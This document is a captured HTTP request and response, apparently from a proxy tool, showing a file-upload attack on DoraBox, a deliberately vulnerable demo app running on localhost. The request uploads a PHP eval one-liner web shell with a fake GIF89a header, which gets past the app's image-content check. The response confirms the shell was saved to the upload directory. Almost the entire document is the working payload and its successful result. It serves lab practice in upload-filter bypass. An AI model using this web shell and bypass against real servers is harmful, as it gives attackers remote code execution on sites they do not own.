 Request
Raw Params Headers Hex
POST /DoraBox/file_upload/upload_content.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DoraBox/file_upload/upload_content.php
Content-Type: multipart/form-data; boundary=---------------------------149551468119116
Content-Length: 349
Connection: close
Cookie: bdshare_firstime=1520052598547; ECS[visit_times]=14
Upgrade-Insecure-Requests: 1
-----------------------------149551468119116
Content-Disposition: form-data; name="upfile"; filename="yjh_ 2.php"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST['pass']);?>
-----------------------------149551468119116
Content-Disposition: form-data; name="submit"
上传
-----------------------------149551468119116--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 26 Apr 2019 04:18:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 836
Array
(
[0] => 2573
[1] => 16188
[2] => 1
[3] => width="2573" height="16188"
[channels] => 3
[mime] => image/gif
)
文件上传成功，保存于：upload/yjh_ 2.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--内容验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--内容验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>